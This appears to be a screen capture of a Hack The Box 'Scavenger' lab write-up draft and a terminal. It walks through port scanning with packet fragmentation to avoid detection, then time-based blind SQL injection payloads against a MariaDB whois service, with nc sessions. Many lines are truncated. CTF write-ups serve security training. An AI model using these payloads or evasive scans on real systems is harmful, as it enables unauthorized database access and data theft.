 Activities
Terminal
Thu 17:40
Open
WriteUp
~/HTB/Scavenger
Save
*Untitled Document 1
×
WriteUp
finally there is port 43, which nmap states is % SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
MariaDB is a fork of the MySQL database which is often vulnerable to sql injection attacks, so this is definitely worth some inspection as well.
So at this point have hopefully accomplished the following:
we know all open ports, and the services running on them.
We have hopefully avoided detection by any monitoring services by fragmenting our packets, we wouldnt want to burn our ip at our initial scan!
The attack plan at this point:
We will check ftp for anonymous access, we will inspect the vhosts www and ib01, and we will check out this supersechosting whois server on port 43.
inspection shows ftp doesnt allow anon access, so no go there.
www.supersechosting.htb shows a webpage stating they do web hosting and lists some services they pr
e, mysql, and php. they
also mention two more subdomains, dns and whois. we can add those to the /etc/hosts file and check
ng data is not found,
confirming we are working with virtual hosts. We can start enumerating the www subdomain with gobus
the gobuster scans didnt show anything valuable, and the dns and whois subdomains seem like dead en
connecting with nc we see a connection success, followed by a blank prompt. pressing enter shows a
dnt prove useful, so
now its time for shots in the dark. We saw that its a LAMP stack, and we know that mariaDB is a MyS
jackpot, submitting an apostrophy gets an error message, specifically:
1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your Maria
so now we need to get control of the injection. the first step is we need to get rid of the ") limi
lets try a few things
') limit 1-- didnt work, but "') limit 1#" completes the query without errors.
we can now begin to insert some payloads and attempt to extract data from the database.
standard true false doesnt seem doable because we arent getting any visual data back from our query
now that we have a rudimentary way to get true false questions answered, we can craft payloads to e
first lets figure out what the name of the database is.
we can get valid queries with meaningful payloads via the following:
' OR (SELECT sleep(5) from dual where database() LIKE "%") ) limit 1#
breaking this down, first we are escaping the intended sql string with our apostrophy. we then select from dual anything where the database name is like "%". since the % is a wildcard for any character
and length, we get the query to sleep and know our command works. We can enumerate the length of the database name using _ instead of %. _ is a wildcard for any character in a given space, where % is for
any character and length. by a little trial and error, we find the length of the database name is 5 characters via:
' OR (SELECT sleep(5) from dual where database() LIKE "_____") ) limit 1#
now we substitute in characters for each wildcard and discover the database name is whois.
' OR (SELECT sleep(2) from dual where (select table_name from information_schema.tables where table_schema=database() and column_name like "%" limit 0,1) like "%") ) limit 1#
gives us another sleep, so now we can enumerate column names in the database, maybe we get lucky and find something useful.
champnco@ubuntu: ~
File Edit View Search Terminal Help
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
champnco@ubuntu:~$ nc -nv 10.10.10.155 43
Connection to 10.10.10.155 43 port [tcp/*] succeeded!
' OR sleep(5) ) limit 1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
champnco@ubuntu:~$ nc -nv 10.10.10.155 43
Connection to 10.10.10.155 43 port [tcp/*] succeeded!
' OR (SELECT sleep(5) from dual where database() LIKE "%") ) limit 1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
champnco@ubuntu:~$ nc -nv 10.10.10.155 43
Connection to 10.10.10.155 43 port [tcp/*] succeeded!
' OR (SELECT sleep(5) from dual where database() LIKE "___%") ) limit 1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
Plain Text
Tab Width: 8
Ln 64, Col 70
INS